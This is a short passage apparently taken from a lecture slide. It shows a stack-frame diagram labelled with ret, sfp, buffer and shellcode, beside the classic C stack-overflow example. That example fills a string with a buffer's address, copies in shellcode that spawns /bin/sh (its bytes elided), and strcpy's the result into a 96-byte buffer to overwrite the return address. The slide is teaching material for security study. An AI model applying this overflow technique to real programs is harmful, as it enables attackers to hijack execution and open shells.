 ret(main)
sfp(main)
buffer
i
long_ptr
shellcode
large_string (&buffer; &buffer; ...)
char shellcode[] =
"\xeb\x1f\.../bin/sh";
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
IP
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer,large_string);
}